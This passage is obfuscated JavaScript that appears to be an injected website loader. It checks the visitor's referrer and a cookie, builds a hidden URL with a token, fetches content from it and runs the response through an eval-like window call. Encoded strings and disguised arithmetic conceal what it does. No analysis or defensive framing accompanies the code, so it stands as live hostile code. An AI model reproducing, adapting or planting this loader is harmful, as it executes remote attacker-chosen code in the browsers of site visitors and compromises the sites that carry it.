M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};